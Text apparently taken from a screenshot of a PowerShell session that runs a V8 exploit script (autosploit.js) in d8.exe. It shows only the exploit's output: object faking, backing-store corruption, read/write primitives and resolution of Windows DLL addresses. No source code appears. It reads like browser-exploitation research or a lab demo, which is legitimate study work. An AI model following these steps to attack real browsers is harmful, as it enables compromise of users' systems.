 Windows PowerShell
PS D:\browser\out\oob> .\d8.exe ..\..\exploit\autosploit.js
[+] Start exploit...
[+] map double: 0x000001405d282ed9
[+] map packed: 0x000001405d282f79
[+] Change packed layout to float layout
[+] fakeit addr: 0x000001cb37b102d9
[+] Setup fake obj
[+] Set obj data pointer to itself
[+] arr backstore length corrupted
[+] Getting backstore pointer index
[+] Setting up R/W primitives
------------------------------------------------------
[+] Resolving d8.exe base address...
[+] Base address d8.exe: 0x00007ff7f1e80000
[+] Searching for kernel32.dll!CloseHandle
[+] kernel32.dll!CloseHandle at: 0x00007ff88d1e1e10
[+] Searching for winmm.dll!timeGetTime
[+] winmm.dll!timeGetTime at: 0x00007ff8886531f0
[+] Base address kernel32.dll: 0x00007ff88d1c0000
[+] Searching for ntdll.dll!NtTerminateProcess
[+] ntdll.dll!NtTerminateProcess at: 0x00007ff88eb9c5e0
[+] Base address ntdll.dll: 0x00007ff88eb00000
[+] Searching for kernel32.dll!Beep
[+] kernel32.dll!Beep at: 0x00007ff88d1f2d10
[+] Beep address: 0x00007ff88d1f2d10
PS D:\browser\out\oob>